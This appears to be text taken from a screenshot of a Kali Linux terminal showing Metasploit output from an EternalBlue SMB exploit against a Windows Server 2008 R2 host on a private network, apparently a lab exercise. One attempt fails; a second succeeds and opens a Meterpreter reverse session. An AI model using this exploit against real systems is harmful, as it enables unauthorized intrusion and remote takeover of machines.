 1 2 3 4 17:27
kali@arwa: ~/Desktop
File Actions Edit View Help
[*] 192.168.216.20:445 - 0×00000030  6b 20 31                                         k 1
[+] 192.168.216.20:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.216.20:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.216.20:445 - Sending all but last fragment of exploit packet
[*] 192.168.216.20:445 - Starting non-paged pool grooming
[+] 192.168.216.20:445 - Sending SMBv2 buffers
[+] 192.168.216.20:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.216.20:445 - Sending final SMBv2 buffers.
[*] 192.168.216.20:445 - Sending last fragment of exploit packet!
[*] 192.168.216.20:445 - Receiving response from exploit packet
[+] 192.168.216.20:445 - ETERNALBLUE overwrite completed successfully (0×C000000D)!
[*] 192.168.216.20:445 - Sending egg to corrupted connection.
[*] 192.168.216.20:445 - Triggering free of corrupted buffer.
[-] 192.168.216.20:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 192.168.216.20:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=FAIL-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 192.168.216.20:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] 192.168.216.20:445 - Connecting to target for exploitation.
[+] 192.168.216.20:445 - Connection established for exploitation.
[+] 192.168.216.20:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.216.20:445 - CORE raw buffer dump (51 bytes)
[*] 192.168.216.20:445 - 0×00000000  57 69 6e 64 6f 77 73 20 53 65 72 76 65 72 20 32  Windows Server 2
[*] 192.168.216.20:445 - 0×00000010  30 30 38 20 52 32 20 53 74 61 6e 64 61 72 64 20  008 R2 Standard
[*] 192.168.216.20:445 - 0×00000020  37 36 30 31 20 53 65 72 76 69 63 65 20 50 61 63  7601 Service Pac
[*] 192.168.216.20:445 - 0×00000030  6b 20 31                                         k 1
[+] 192.168.216.20:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.216.20:445 - Trying exploit with 17 Groom Allocations.
[*] 192.168.216.20:445 - Sending all but last fragment of exploit packet
[*] 192.168.216.20:445 - Starting non-paged pool grooming
[+] 192.168.216.20:445 - Sending SMBv2 buffers
[+] 192.168.216.20:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.216.20:445 - Sending final SMBv2 buffers.
[*] 192.168.216.20:445 - Sending last fragment of exploit packet!
[*] 192.168.216.20:445 - Receiving response from exploit packet
[+] 192.168.216.20:445 - ETERNALBLUE overwrite completed successfully (0×C000000D)!
[*] 192.168.216.20:445 - Sending egg to corrupted connection.
[*] 192.168.216.20:445 - Triggering free of corrupted buffer.
[*] Sending stage (201798 bytes) to 192.168.216.20
[*] Meterpreter session 2 opened (192.168.216.148:4444 → 192.168.216.20:49392) at 2024-10-07 17:24:39 -0400
[+] 192.168.216.20:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.216.20:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.216.20:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter >